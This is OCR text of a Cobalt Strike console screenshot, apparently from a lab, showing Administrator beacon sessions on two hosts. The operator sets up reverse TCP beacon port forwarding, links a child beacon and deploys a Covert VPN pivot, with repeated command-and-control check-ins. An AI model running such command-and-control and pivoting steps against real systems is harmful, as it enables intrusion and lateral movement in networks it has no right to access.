 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.10.10.139 10.10.10.138 aaa Administrator * 12SERVER4 beacon.exe 2200 x86 39ms
192.168.234.129 10.10.10.139 aaa Administrator * 12SERVER5 powershell.exe 2652 x86 83ms
Event Log X Listeners X Beacon 10.10.10.139@2652 X Sites X
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes
[-] Could not bind to 4444
[+] established link to child beacon: 10.10.10.138
[+] host called home, sent: 1526 bytes
beacon> covertvpn phear1 10.10.10.139
[*] Tasked beacon to deploy Covert VPN for phear1
[+] host called home, sent: 677908 bytes
[12SERVER5] Administrator */2652 last: 83ms
beacon>